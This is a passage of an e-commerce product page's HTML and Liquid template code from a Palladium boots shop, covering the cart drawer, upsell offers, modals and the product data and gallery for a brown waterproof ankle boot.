          <img {{'s'}}rc="{{ item.image | image_url: width: 200 }}" alt="{{ item.product_title }}" class="object-contain bg-white opacity-90 p-2 w-full h-full absolute inset-0">
        {% endif %}
      </a>
    </div>

    <div class="cart-item__details flex flex-col justify-between w-4/5 lg:pl-8 pl-4 cart__item_details">

      {% unless item.handle contains "freegift" %}<a {{'h'}}ref="{{ item.url }}" class="flex flex-col w-full no-underline black link mb-3">{% endunless %}

        {% assign itemTitle = item.product_title | split: ' | ' %}
        <h2 class="product-item__title m-0">
          {{ itemTitle[1] }}
        </h2>

        {% if itemTitle[2] != blank %}
        <p class="m-0 text-xs">Color: <span>{{ itemTitle[2] }}</span></p>
        {% endif %}

        {% for option in item.options_with_values %}
          {% unless option.name == "Title" %}
            {% if itemTitle[0] contains "AC02" and itemTitle[2] == "CLEAR" %}
              <p class="m-0 text-xs">{{ option.name }}: <span>{{ "200 ML" }}</span></p>
            {% else %}
              <p class="m-0 text-xs">{{ option.name }}: <span>{{ option.value }}</span></p>
            {% endif %}
          {% endunless %}
        {% endfor %}

      {% unless item.handle contains "freegift" %}</a>{% endunless %}

      <div class="cart-item__bottom-details flex items-center justify-between">
      {% unless item.handle contains "freegift" %}
        <div data-cart-item-tools class="flex items-center mt-auto">
        
          <div class="flex items-center field field-plus-minus field-plus-minus-light">
            <button class="" 
              onclick="submitCart({{forloop.index0}},{{item.quantity | minus: 1}},'{{ item_quantities }}')">–</button>
            <input class="" type="text" 
              oninput="submitCart({{forloop.index0}},this.value,'{{ item_quantities }}')" value="{{item.quantity}}" style="pointer-events: none;"></input>
            <button class="" 
              onclick="submitCart({{forloop.index0}},{{item.quantity | plus: 1}},'{{ item_quantities }}')">+</button>
          </div>

        </div>
      {% endunless %}  

        {% assign cart_tire = 'false' %}
        {% if cart_tire == "true" %}
          {% assign original= item.original_price %}
        {% else %}
          {% assign original= item.final_price %}
        {% endif %}

        {% assign price = item.final_price %}

      </div>

    </div>

    <div class="cart-item__end-details flex flex-col items-end justify-between ml-auto">
      <button class="cart-item__remove border-none bg-white text-gray-400 cursor-pointer hover:text-black transition-all ease-linear" onclick="Neptune.cart.changeItem({{forloop.index0}},0)">
        
          

<svg 
  class="icon   icon-trash-2"
  style=""
  width="16"
  height="16"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-trash-2"/>
</svg>
<span class="sr-only">Remove Item</span>

        
      </button>
      <p class="my-0 text-sm font-body font-subheading whitespace-nowrap ">{{price | money  }}
        {% assign discount_amount = price | divided_by: original | times: -100 | plus: 100 | round %}
        {% assign discount_threshold = 10 %}
        {% if cart_tire == "true" %}
          {% if discount_amount != empty %} {% if price != original %}  <span class="line-through font-normal  pl-2">{{ original |money }} </span> <span class=" font-normal  pl-2  text-sm font-body font-subheading"> -{{ discount_amount }} % </span>{% endif %}{% endif %}
        {% endif %}
      </p>
    </div>

  </div>

</article>

<style>
    .field.field-plus-minus input, .swym-input-container.field-plus-minus input{width:4rem !important;}
</style>

        {% endunless %}

        {% else %}

          <div class="flex items-center justify-center h-full">

            
            <div class="text-center">
	<p class="cart__empty-text">Dein Warenkorb ist leer</p>
		
	<button class="button button--primary" neptune-engage="[{
				'targets':[{
					'selector':'html',
					'attributes':[{
						'att':'data-active-modal',
						'set':'_remove'
					}]
				},
				{ 
					'selector':'[data-return-focus]',
					'attributes':[{
						'att':'data-return-focus',
						'set':'_remove'
					}],
					'focus':true
				}]
				}]">
		Zurückkehren zum Shop
	</button>
	
</div> 
            

          </div>

        {% endfor %}

        

{% assign offers = offers.eligible %}

{% for offer in offers %}

  {% assign offerIndex = forloop.index0 %}
  
  {% if offer.products.size > 0 and offer.all_in_cart == false %}
    {% if offer.display_type == "carousel" %}
      
      

<article class="bg-white lg:p-8 p-4 lg:pr-0 pr-0 cart-offers cart-offers__carousel relative">
  
  {% if offer.prompt != blank %}
    <p class="max-w-xs type--subline type--subline-bold">{{ offer.prompt | newline_to_br }}</p>
  {% endif %}

  <div 
    neptune-swiper="
      {
        breakpoints: {
          1: {
            slidesPerView:1.1, 
            spaceBetween:10
          },
          1024: {
            slidesPerView:1.4, 
            spaceBetween:10
          },
          2000: {
            slidesPerView:3.2, 
            spaceBetween:10
          }
        },
        loop:true,
        navigation: {
          nextEl: '.cart-offers__carousel .swiper-button-next-unique',
          prevEl: '.cart-offers__carousel .swiper-button-prev-unique'
        }
      }" 
    class="swiper-container"
  >
    <div class="swiper-wrapper">
  
    {% for product in offer.products %}

      {% assign productIndex = forloop.index0 %}

      {% if product.in_cart %}{% continue %}{% endif %}
      
      <div for="{{ offer.title | handle }}-{{ product.handle }}" class="cart-offers__{{ offer.product_selection }} cart-offers__slide swiper-slide group active:border-pop">
        
        
<div class="offer-item">
  <div class="offer-item__image-outer">
    <div class="offer-item__image-wrapper product-item__image-wrapper">
      <img {{'s'}}rc="{{ product.featured_image  | image_url: width: 200 }}" alt="{{ product.title }}" class="offer-item__image product-item__image">
    </div>
    <div class="offer-item__check">
      

<svg 
  class="icon   icon-check"
  style=""
  width="20"
  height="20"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-check"/>
</svg>
<span class="sr-only">check</span>

    </div>
  </div>
  <div class="offer-item__details w-full">

    {% assign offerTitle = product.title | remove: product.type | split: ' | ' %}   
    <div class="offer-item__meta product-item__meta">
     
      <h5 class="offer-item__title product-item__title">{{ offerTitle[1] }}</h5>

      <span class="offer-item__price product-item__price">
        {% assign discount_amount = 0 %}
        {% if offer.discount %}
          {% assign discount_amount = offer.discount | times: 0.01 | times: product.price %}
        {% endif %}
        {{ product.price | minus: discount_amount | money }}
      </span>

    </div>

    <div class="w-full offer-item__action">
      
      <div class="flex justify-between mt-4">
        {% if product.variants.size > 1 %}
        
          <div class="field field--select mb-0 mr-3">
            <select class="variant w-full">
              <option>Please select...</option>
              {% for variant in product.variants %}
                {% if variant.available == false %}
                  <option value="{{ variant.id }}" disabled="disabled">{{ variant.title }} - Sold Out</option>
                {% else %}
                  <option value="{{ variant.id }}">{{ variant.title }}</option>
                {% endif %}
              {% endfor %}
            </select>
          </div>
        
        {% else %}
        
          <input type="hidden" class="variant" value="{{product.variants[0].id}}">
        
        {% endif %}

        <button class="offer-item__button--add button button--primary flex-grow" onclick="Neptune.cart.add({ id: _n.qs('.variant', this.parentNode).value, quantity: 1,properties:{_offer:'{{offer.title | escape}}'}}); return false;">Add</button>

      </div>

    </div>
 
  </div>
</div>


      </div>
    
    {% endfor %}
    </div>
  </div>

  
  <div class="swiper-controls transition-colors">
    
    <button class="swiper-prev swiper-button-prev-unique top-1/2 transform -translate-y-1/2 absolute left-4 btn-control flex">
      

<svg 
  class="icon   icon-chevron-left"
  style=""
  width="40"
  height="40"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-left"/>
</svg>
<span class="sr-only">chevron-left</span>

    </button>

    <button class="swiper-next swiper-button-next-unique top-1/2 transform -translate-y-1/2 absolute right-0 btn-control flex">
      

<svg 
  class="icon   icon-chevron-right"
  style=""
  width="40"
  height="40"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-right"/>
</svg>
<span class="sr-only">chevron-right</span>

    </button>

  </div>
  

</article>




      
    {% else %}
      
      

    <article class="absolute min-h-full h-auto w-full top-0 left-0 bg-gray-100 lg:p-8 p-4 cart-offers cart-offers__takeover">
      
      {% if offer.prompt != blank %}
        <p class="text-center type--subline type--subline-bold">{{ offer.prompt | newline_to_br }}</p>
      {% endif %}

      {% for product in offer.products %}

        {% assign productIndex = forloop.index0 %}

        {% if product.in_cart %}{% continue %}{% endif %}

        {% unless offer.product_selection == 'all' %}

          {% if offer.products.size == 1 %}
            <input checked type="{{ offer.product_selection }}" id="{{ offer.title | handle }}-{{ product.handle }}" class="hidden" name="{{ offer.title | handle }}" onchange="
          CartOffers.select({{ offerIndex }}, {{ productIndex }}, this.checked)">
          {% else %}
            <input type="{{ offer.product_selection }}" id="{{ offer.title | handle }}-{{ product.handle }}" class="hidden" name="{{ offer.title | handle }}" onchange="
          CartOffers.select({{ offerIndex }}, {{ productIndex }}, this.checked)">
          {% endif %}

          
        
        {% endunless %}
        
        <label for="{{ offer.title | handle }}-{{ product.handle }}" class="takeover__item offer-item-{{ offer.product_selection }} group active:border-pop bg-white border--gray-300 border cursor-pointer flex gray-600 my-1 p-2">
          
          
<div class="offer-item">
  <div class="offer-item__image-outer">
    <div class="offer-item__image-wrapper product-item__image-wrapper">
      <img {{'s'}}rc="{{ product.featured_image  | image_url: width: 200 }}" alt="{{ product.title }}" class="offer-item__image product-item__image">
    </div>
    <div class="offer-item__check">
      

<svg 
  class="icon   icon-check"
  style=""
  width="20"
  height="20"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-check"/>
</svg>
<span class="sr-only">check</span>

    </div>
  </div>
  <div class="offer-item__details w-full">

    {% assign offerTitle = product.title | remove: product.type | split: ' | ' %}   
    <div class="offer-item__meta product-item__meta">
     
      <h5 class="offer-item__title product-item__title">{{ offerTitle[1] }}</h5>

      <span class="offer-item__price product-item__price">
        {% assign discount_amount = 0 %}
        {% if offer.discount %}
          {% assign discount_amount = offer.discount | times: 0.01 | times: product.price %}
        {% endif %}
        {{ product.price | minus: discount_amount | money }}
      </span>

    </div>

    <div class="w-full offer-item__action">
      
      <div class="flex justify-between mt-4">
        {% if product.variants.size > 1 %}
        
          <div class="field field--select mb-0 mr-3">
            <select class="variant w-full">
              <option>Please select...</option>
              {% for variant in product.variants %}
                {% if variant.available == false %}
                  <option value="{{ variant.id }}" disabled="disabled">{{ variant.title }} - Sold Out</option>
                {% else %}
                  <option value="{{ variant.id }}">{{ variant.title }}</option>
                {% endif %}
              {% endfor %}
            </select>
          </div>
        
        {% else %}
        
          <input type="hidden" class="variant" value="{{product.variants[0].id}}">
        
        {% endif %}

        <button class="offer-item__button--add button button--primary flex-grow" onclick="Neptune.cart.add({ id: _n.qs('.variant', this.parentNode).value, quantity: 1,properties:{_offer:'{{offer.title | escape}}'}}); return false;">Add</button>

      </div>

    </div>
 
  </div>
</div>


        </label>
      
      {% endfor %}

      <div class="w-full p-3">
        <button id="addOffer" class="button button--primary w-full {% unless offer.products.size == 1 %}pointer-events-none opacity-50{% endunless %}" onclick="Neptune.cart.add(_n.qsa('.cart-offers .offer-item-all .variant, .cart-offers input:checked + label .variant').map(el=>{
              return {
                id:el.value,
                quantity:1,
                properties:{_gift:'{{ offer.title }}'}
              }
          })); CartOffers.complete('{{ offer.title }}'); return false;">
          <span>Select</span>
        </button>
        <button class="button button--link w-full" onclick="CartOffers.complete('{{ offer.title }}')">
          No, thanks
        </button>
      </div>

    </article>


      
    {% endif %}
    

    {% break %}

  {% endif %}

{% endfor %}



        
        
          <div class="nosto_element" id="mini-cart-placement"></div>
        
        

      </div>

      {% comment %} <button id="mini-cart-bogos-trigger" class="button mx-auto w-1/2 mb-2">Select your Gift</button> {% endcomment %}

      
  {% unless items.size == 0 %}

    <footer class="cart__footer b--light-gray lg:p-8 p-4">

      <article tabindex="0" class="flex flex-col justify-start items-center">
        <div class="w-full">
          <p class="cart__footer--summary">Summary</p>
          <p class="cart__footer--taxes-shipping">Taxes and shipping calculated at checkout</p>
        </div>

        <div class="flex items-center justify-between w-full">
          <p class="cart__footer--subtotal">Zwischensumme</p>
          <p class="cart__footer--price" data-cart-subtotal="{{ items_subtotal_price }}">{{items_subtotal_price | money}}</p>
        </div>
      </article>

      

      
      
      <div class="pt-4">
        <button onclick="document.location='/checkout'" class="cart-footer__button w-full button button--primary">Checkout</button>
          
      </div>
      
        <i data-govx-id="s"></i>
    </footer>
  {% endunless %}


      

      </template>
    </section>

</div>



<script>
  window.Cart = {}
  window.Cart.settings = {};
  window.Cart.blocks = [
    
    
    

  ];
</script>

   <script>
         document.addEventListener("cart:updated", function(event) {
      setTimeout(function () {
        document.querySelector(".cart-body").scrollTo(0, localStorage.getItem('scrollpos'));
      },10);
  }); 
    function submitCart (index, qty, orgQty ) {
      localStorage.setItem('scrollpos',document.querySelector(".cart-body").scrollTop);
      let originalQ = orgQty.split("-"); 
      let inQuantity = parseInt(originalQ[index]);
      
      if(qty > inQuantity){        
          qty = 1;
      }
      Neptune.cart.changeItem(index,qty);  
      document.querySelector(".cart-body").scrollTo(0, localStorage.getItem('scrollpos'));  
    }
   </script>




  <script>
    document.addEventListener('cart:itemAdded', function(e){  
      if(window.Nosto)
        { Nosto.reloadCart(); }
    });
    document.addEventListener("cart:updated",function(e) {
      if(window.Nosto)
        { Nosto.reloadCart(); }
    });
  </script>


<style data-shopify>
  @media (max-width: 413px) {
    .mobile-padding{
      padding-bottom:55px !important;
    }
  }

  @media (min-width: 1024px){
    .mobile-padding{
      padding-bottom:0px  !important;
    } 
  }
</style>
</div>
    
      



<aside data-modal="PaymentModal" class="fixed bg-white z-50 modal modal-center left-1/2 top-1/2 max-w-screen-md w-full animate transition-transform ease-in-out duration-300 focus:outline-none focus:shadow-none" tabindex="0" neptune-brig="{}" neptune-engage="{
  on:keyup,
  which: 27,
  targets:[{
    selector:html,
    attributes:[{
      att:data-active-modal,
      set:_remove
    }]
  },
  { 
    selector:'[data-return-focus]',
    attributes:[{
      att:data-return-focus,
      set:_remove
    }],
    focus:true
  }]
}">

	
<div aria-live="polite"neptune-liquid="topic:PaymentModal" class="relative" style="user-select:none;">
  <template>
  
  <a href="{{ link }}" target="_blank">
    <img loading="lazy" onload="this.classList.remove('o-0')" {{'s'}}rc="{{ image }}" class="object-contain w-full h-full transition-all pointer-events-none o-0 max-w-none user-select-none" />
  </a>
  
  <div class="absolute top-2 right-2 lg:top-4 lg:right-4">
    <button class="p-3 bg-black rounded-full cursor-pointer bg-opacity-10 near-black" onclick="modal.close()">
      

<svg 
  class="icon   icon-close"
  style=""
  width="20"
  height="20"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-close"/>
</svg>
<span class="sr-only">close</span>

    </button>
  </div>
  </template>
</div>


</aside>

<style>
  [data-modal="PaymentModal"] {
    max-height: 90%;
    overflow-y: scroll;
  }
</style>

    
    
      <script>
  window.addEventListener('DOMContentLoaded', function(){
    window.WishlistAccount = Neptune.passport.read('WishlistAccount') || {}
  })
</script>

<div data-modal="wishlist" class="modal modal-center wishlist-modal fixed left-1/2 top-1/2 bg-white px-12 py-8 z-50 w-96" tabindex="0" neptune-brig="{}" neptune-engage="{
  on:keyup,
  which: 27,
  targets:[{
    selector:html,
    attributes:[{
      att:data-active-modal,
      set:_remove
    }]
  },
  { 
    selector:'[data-return-focus]',
    attributes:[{
      att:data-return-focus,
      set:_remove
    }],
    focus:true
  }]
}">
  <section>
    <button class="absolute z-10 p-3 text-gray-800 transition-all transform bg-white bg-opacity-50 rounded-full top-1 right-1 hover:bg-black hover:text-white user-select-none" onclick="modal.hide('wishlist')">
      

<svg 
  class="icon   icon-close"
  style=""
  width="20"
  height="20"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-close"/>
</svg>
<span class="sr-only">close</span>
       
    </button>
    <h2 class="type--subline type--subline-bold m-0 mb-4 text-black">Save your list</h2>
    <p class="font-medium text-sm leading-5 text-gray-400 mb-8">You are currently shopping anonymously. Either log in or save your wishlist items by entering your email address.</p>
    <a href="/account/login" class="button button--primary w-full mb-4">Login to Share Wishlist</a>
    <a href="/pages/wishlist" class="button button--secondary w-full" onclick="Neptune.passport.store('WishlistAccount', {guest:true}, 'session'); window.WishlistAccount = {guest:true}">Continue as Guest</a>
  </section>
</div>




    

    


  <nav
    class="breadcrumbs-container flex items-center text-sm pl-10 "
    aria-label="Breadcrumb"
  >
    <a href="/">Home</a>
  
    

      
      

<svg 
  class="icon   icon-chevron-right"
  style=""
  width="24"
  height="24"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-right"/>
</svg>
<span class="sr-only">chevron-right</span>

      
      <span>PAMPA HI CUFF WPS</span>

    
  </nav>


  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Translation missing: de.general.breadcrumb.home",
      "item": "https://palladiumboots.eu"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN",
          "item": "https://palladiumboots.eu/products/83477-252-m"
        }]
  }
  </script>


    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--20851736084818__shogun-helper" class="shopify-section">








  <script type="text/javascript">
    
      window.__shgMoneyFormat = window.__shgMoneyFormat || {"EUR":{"currency":"EUR","currency_symbol":"€","currency_symbol_location":"left","decimal_places":2,"decimal_separator":",","thousands_separator":"."}};
    
    window.__shgCurrentCurrencyCode = window.__shgCurrentCurrencyCode || {
      currency: "EUR",
      currency_symbol: "€",
      decimal_separator: ".",
      thousands_separator: ",",
      decimal_places: 2,
      currency_symbol_location: "left"
    };
  </script>



</div><div id="shopify-section-template--20851736084818__shogun-above" class="shopify-section">




</div><section id="shopify-section-template--20851736084818__product-essentials" class="shopify-section product-essentials"><section class="relative lg:flex lg:flex-row container container--product" neptune-product='{
  "id": 4717118095444,
  "options_with_values": [{
      "name": "Size",
      "position": 1,
      "values": ["36","37","37.5","38","39","39.5","40"]
    }],
  "image_constraint_options": ["Color"],
  "userSelectedVariant": false,
  "variants":[{
      "id":32636713926740,
      "available":false,
      "option1":"36",
      "option2":null,
      "option3":null,
      "options":["36"],
      "price":6498,
      "compare_at_price":12995,
      "inventory_quantity":0,
      "title":"36",
      "sku": "889423315416","images": []
    },{
      "id":32636713959508,
      "available":false,
      "option1":"37",
      "option2":null,
      "option3":null,
      "options":["37"],
      "price":6498,
      "compare_at_price":12995,
      "inventory_quantity":0,
      "title":"37",
      "sku": "889423315423","images": []
    },{
      "id":32636713992276,
      "available":false,
      "option1":"37.5",
      "option2":null,
      "option3":null,
      "options":["37.5"],
      "price":6498,
      "compare_at_price":12995,
      "inventory_quantity":0,
      "title":"37.5",
      "sku": "889423315430","images": []
    },{
      "id":32636714025044,
      "available":false,
      "option1":"38",
      "option2":null,
      "option3":null,
      "options":["38"],
      "price":6498,
      "compare_at_price":12995,
      "inventory_quantity":0,
      "title":"38",
      "sku": "889423315447","images": []
    },{
      "id":32636714057812,
      "available":false,
      "option1":"39",
      "option2":null,
      "option3":null,
      "options":["39"],
      "price":6498,
      "compare_at_price":12995,
      "inventory_quantity":0,
      "title":"39",
      "sku": "889423315454","images": []
    },{
      "id":32636714090580,
      "available":false,
      "option1":"39.5",
      "option2":null,
      "option3":null,
      "options":["39.5"],
      "price":6498,
      "compare_at_price":12995,
      "inventory_quantity":0,
      "title":"39.5",
      "sku": "889423315461","images": []
    },{
      "id":32636714123348,
      "available":false,
      "option1":"40",
      "option2":null,
      "option3":null,
      "options":["40"],
      "price":6498,
      "compare_at_price":12995,
      "inventory_quantity":0,
      "title":"40",
      "sku": "889423315478","images": []
    }],
  "images":[{ 
      "src": "\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788",
      "alt": "83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN",
      "aspect_ratio": 1.266490765171504,
      "width": 2400,
      "height": 1895,
      "variants":[]
    },{ 
      "src": "\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_ece8bfe0-c7a8-4051-a15d-e31642d9432b.png?v=1704431788",
      "alt": "83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN",
      "aspect_ratio": 1.266490765171504,
      "width": 2400,
      "height": 1895,
      "variants":[]
    },{ 
      "src": "\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_b201bda5-1847-4a38-b35e-ae051a7b5291.png?v=1704431788",
      "alt": "83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN",
      "aspect_ratio": 1.266490765171504,
      "width": 2400,
      "height": 1895,
      "variants":[]
    },{ 
      "src": "\/\/palladiumboots.de\/cdn\/shop\/files\/83477-252-original.png?v=1749638123",
      "alt": "83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN",
      "aspect_ratio": 1.266490765171504,
      "width": 2400,
      "height": 1895,
      "variants":[]
    },{ 
      "src": "\/\/palladiumboots.de\/cdn\/shop\/files\/83477-252-original_4dc6c7f3-6976-4878-8d80-1045348224da.png?v=1749638123",
      "alt": "83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN",
      "aspect_ratio": 1.266490765171504,
      "width": 2400,
      "height": 1895,
      "variants":[]
    },{ 
      "src": "\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_908c1122-0931-47f3-9606-f966ccd8fea6.png?v=1704431788",
      "alt": "83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN",
      "aspect_ratio": 1.266490765171504,
      "width": 2400,
      "height": 1895,
      "variants":[]
    }],
  "videos": [],
  "tags": ["ANKLE","BOOT","BROWN","DELIVERY_20200601","DIM_M","DISCOUNT_50","FOOTWEAR","HIGH TOP","KIDS","LEATHER","MEDIUM","ORIGINAL","PRICE_50_TO_75","REFRESH","SALE","SIZE_VARSITY_39","SMART_TAG_NOT_ON_NEWARRIVAL","TBD","VARSITY","WATERPROOF"]
}
'>
<script>
  function initSwatches() {
    if (jQuery('.product-siblings a.swatch').length == 0) {
      setTimeout(function(){initSwatches()}, 1000);
      return;
    }
    jQuery('.product-siblings a.swatch').unbind('click').on('click', function() {
        setTimeout(function() {
          initMZP(true);
          
        }, 500)
    })
  }
  
  function initMZP() {
    var $imgs = document.querySelectorAll('.product-gallery--wrapper .product-gallery--slide-image-wrapper > img');

    if ($imgs.length == 0) {
      setTimeout('initMZP(true);', 1000);
      return;
    }
    
    
    $imgs.forEach(($img)=>{
      var $p = $img.parentNode;
      $img.parentNode.innerHTML = '<span class="zoom-holder"></span><a data-options="cssClass:white-bg" href="'+$img.getAttribute('src').replace(/width=[0-9]{1,}/gmi,'width=2048')+'" class="MagicZoom" data-gallery="zoom">' + $img.outerHTML + '</a>';
    })
    if (arguments.length == 1) {
      initSwatches();
      $mjs(document).jAddEvent('domready', function() { MagicZoom.start(); });
    }    
    var $zh = document.querySelectorAll('body');
      $zh.forEach(($z)=>{
        $z.addEventListener('mousedown', function(e){
          if(e.toElement.getAttribute('class') == 'zoom-holder') {
            MagicZoom.expand(e.toElement.parentNode.querySelector('.MagicZoom').getAttribute('id'))  
          }
          
          //e.preventDefault();
        })
      })
  }
  document.addEventListener('magiczoomplus:beforeinit', ()=>{
    //mzMobileOptions.expandZoomOn = 'always';
    document.body.innerHTML = document.body.innerHTML + '<style type="text/css">.section-slideshow .btn-control, .swiper-zoom-container:hover img { opacity:1 !important; }</style>'
    window['MagicToolboxSupportedThemes'] = '';

    initMZP();

    mtOnDomReady(function() {
      initSwatches();
      

    });
    
  })
</script>  
<style type="text/css">
.product-gallery--slide-image-wrapper { padding:0 !important; }
.MagicZoom { position:absolute; top:0; left:0; width:100%; height:100%; }  
.MagicZoom figure { position:absolute; top:0; left:0; width:100%; height:100%; }    
/* .MagicZoom figure > img { top:0; left:0; width:100%; height:100%; }  */
  .zoom-holder { display:none; }
@media only screen and (max-width: 767px) {
  .zoom-holder { display:block; position:absolute; top:0; left:0; width:100%; height:100%; z-index:111111; }
}
  .mz-zoom-window img { max-width:800px !important; height:auto !important; }
figure.mz-figure {
    display: flex;
    align-items: center;
}  
</style>



  <!-- GET ALL SKU's TO FETCH PRODUCT REVIEWS -->
  
  

  
    

  




<script>
  document.addEventListener('magiczoomplus:beforeinit', ()=>{
    document.body.innerHTML = document.body.innerHTML + '<style type="text/css">.section-slideshow .btn-control, .swiper-zoom-container:hover img { opacity:1 !important; }</style>'
    window['MagicToolboxSupportedThemes'] = '';
    var $imgs = document.querySelectorAll('.product-gallery--wrapper .product-gallery--slide-image-wrapper > img');
    $imgs.forEach(($img)=>{
      $img.parentNode.innerHTML = '<a href="'+$img.getAttribute('src').replace(/width=[0-9]{1,}/gmi,'width=2048')+'" class="MagicZoom" data-gallery="zoom">' + $img.outerHTML + '</a>';
    })
  })
</script>

  <article class="product-essentials__gallery relative flex flex-col w-full lg:w-2/3 lg:overflow-x-hidden user-select-none lg:pb-10">

    <div x-aria-live="polite" class="w-full group">
      
        <div class="relative w-full"><div class="product-gallery product-gallery-slider swiper-container" 
          	neptune-swiper="
              
                {
                  zoom: true,
                  cssMode: true,
                  breakpoints: {
                    1: {
                      slidesPerView: 1.05,
                      spaceBetween: 10
                    },
                    1024: { 
                      enabled: false
                    }
                  }
                }
              "
            
          >
            <script>
              if (window.innerWidth < 767) {
                _n.qs('.product-gallery-slider').setAttribute('data-swiper-effect','');
                _n.qsa('.product-gallery-slider img').forEach( img => {img.classList.add('pointer-none')} );
              }
            </script>
            <div class="product-gallery--wrapper swiper-wrapper lg:grid">
            
              
                
                    <div class="product-gallery--slide swiper-slide product-gallery-1 overflow-hidden">
                      <div class="h-full p-6 bg-white opacity-90 product-gallery--slide-image-wrapper swiper-zoom-container">
                        <div neptune-zoom="{on:mouseenter,off:mouseleave,toggle:click}" class="absolute w-full h-full left-0 top-0 hidden lg:block zoomable bg-white" style="background-image: url(//palladiumboots.de/cdn/shop/products/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0_1024x1024.png?v=1704431788);"></div>
                        <img id="Image-44355210346834-0"
  srcset="//palladiumboots.de/cdn/shop/products/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788&width=375 375w,//palladiumboots.de/cdn/shop/products/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788&width=475 475w,//palladiumboots.de/cdn/shop/products/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788&width=575 575w,//palladiumboots.de/cdn/shop/products/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788&width=750 750w,//palladiumboots.de/cdn/shop/products/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788&width=800 800w,//palladiumboots.de/cdn/shop/products/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788&width=1100 1100w,//palladiumboots.de/cdn/shop/products/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788&width=1500 1500w,//palladiumboots.de/cdn/shop/products/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788&width=1780 1780w,//palladiumboots.de/cdn/shop/products/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788&width=2000 2000w,"
  sizes="100vw"
  src="//palladiumboots.de/cdn/shop/products/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788&width=750"
  loading="eager"
  alt="83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN"
  width="2400"
  height="1895.0"
  class="w-full h-full object-contain bg-white"
>

                      </div>
                    </div>
                  
              
                
                    <div class="product-gallery--slide swiper-slide product-gallery-2 overflow-hidden">
                      <div class="h-full p-6 bg-white opacity-90 product-gallery--slide-image-wrapper swiper-zoom-container">
                        <div neptune-zoom="{on:mouseenter,off:mouseleave,toggle:click}" class="absolute w-full h-full left-0 top-0 hidden lg:block zoomable bg-white" style="background-image: url(//palladiumboots.de/cdn/shop/products/83477-252-original_ece8bfe0-c7a8-4051-a15d-e31642d9432b_1024x1024.png?v=1704431788);"></div>
                        <img id="Image-44355210379602-0"
  srcset="//palladiumboots.de/cdn/shop/products/83477-252-original_ece8bfe0-c7a8-4051-a15d-e31642d9432b.png?v=1704431788&width=375 375w,//palladiumboots.de/cdn/shop/products/83477-252-original_ece8bfe0-c7a8-4051-a15d-e31642d9432b.png?v=1704431788&width=475 475w,//palladiumboots.de/cdn/shop/products/83477-252-original_ece8bfe0-c7a8-4051-a15d-e31642d9432b.png?v=1704431788&width=575 575w,//palladiumboots.de/cdn/shop/products/83477-252-original_ece8bfe0-c7a8-4051-a15d-e31642d9432b.png?v=1704431788&width=750 750w,//palladiumboots.de/cdn/shop/products/83477-252-original_ece8bfe0-c7a8-4051-a15d-e31642d9432b.png?v=1704431788&width=800 800w,//palladiumboots.de/cdn/shop/products/83477-252-original_ece8bfe0-c7a8-4051-a15d-e31642d9432b.png?v=1704431788&width=1100 1100w,//palladiumboots.de/cdn/shop/products/83477-252-original_ece8bfe0-c7a8-4051-a15d-e31642d9432b.png?v=1704431788&width=1500 1500w,//palladiumboots.de/cdn/shop/products/83477-252-original_ece8bfe0-c7a8-4051-a15d-e31642d9432b.png?v=1704431788&width=1780 1780w,//palladiumboots.de/cdn/shop/products/83477-252-original_ece8bfe0-c7a8-4051-a15d-e31642d9432b.png?v=1704431788&width=2000 2000w,"
  sizes="100vw"
  src="//palladiumboots.de/cdn/shop/products/83477-252-original_ece8bfe0-c7a8-4051-a15d-e31642d9432b.png?v=1704431788&width=750"
  loading="eager"
  alt="83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN"
  width="2400"
  height="1895.0"
  class="w-full h-full object-contain bg-white"
>

                      </div>
                    </div>
                  
              
                
                    <div class="product-gallery--slide swiper-slide product-gallery-3 overflow-hidden">
